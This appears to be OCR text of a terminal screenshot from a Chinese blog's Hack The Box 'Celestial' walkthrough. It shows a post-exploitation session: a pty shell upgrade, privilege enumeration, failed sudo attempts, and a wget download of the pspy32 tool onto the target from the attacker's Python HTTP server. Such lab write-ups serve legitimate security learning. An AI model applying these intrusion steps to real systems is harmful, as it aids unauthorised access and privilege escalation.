 dayuApocalyst
ayuStratosphe
re
dayu@kali: ~/桌面/dayuCelestial 91x44
Connected!
whoami
sun
python -c 'import pty; pty.spawn("/bin/bash")'
sun@sun:~$ ls
ls
Desktop    Downloads         Music         output.txt  Public     Templates
Documents  examples.desktop  node_modules  Pictures    server.js  Videos
sun@sun:~$ cd Desktop
cd Desktop
sun@sun:~/Desktop$ ls
ls
sun@sun:~/Desktop$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
sun@sun:~/Desktop$ sudo -l
sudo -l
[sudo] password for sun:
Sorry, try again.
[sudo] password for sun:
Sorry, try again.
[sudo] password for sun:
sudo: 3 incorrect password attempts
sun@sun:~/Desktop$ find . -name user.txt -exec wc -c {} \; -exec cat {} \;
find . -name user.txt -exec wc -c {} \; -exec cat {} \;
sun@sun:~/Desktop$ cd /dev/shm
cd /dev/shm
sun@sun:/dev/shm$ wget http://10.10.14.51/pspy32
wget http://10.10.14.51/pspy32
--2020-06-05 21:58:06--  http://10.10.14.51/pspy32
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32             100%[===================>]   2.53M   780KB/s    in 3.3s
2020-06-05 21:58:10 (780 KB/s) - ‘pspy32’ saved [2656352/2656352]
sun@sun:/dev/shm$
dayu@kali: ~/桌面/dayuCelestial 92x44
dayu@kali:~/桌面/dayuCelestial$ locate pspy32
/opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32
dayu@kali:~/桌面/dayuCelestial$ sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 .
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuCelestial$ python -m SimpleHTTPServer 80
Traceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
    httpd = ServerClass(server_address, HandlerClass)
  File "/usr/lib/python2.7/SocketServer.py", line 420, in __init__
    self.server_bind()
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
    SocketServer.TCPServer.server_bind(self)
  File "/usr/lib/python2.7/SocketServer.py", line 434, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
dayu@kali:~/桌面/dayuCelestial$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.85 - - [06/Jun/2020 09:56:06] "GET /pspy32 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745